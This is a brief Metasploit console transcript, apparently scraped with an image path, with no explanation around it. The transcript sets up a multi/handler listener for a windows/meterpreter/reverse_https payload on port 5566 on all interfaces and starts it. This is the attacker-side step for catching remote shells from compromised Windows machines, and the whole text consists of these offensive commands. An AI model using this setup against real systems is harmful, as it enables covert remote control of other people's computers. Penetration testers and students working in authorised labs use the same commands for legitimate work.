 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload  windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run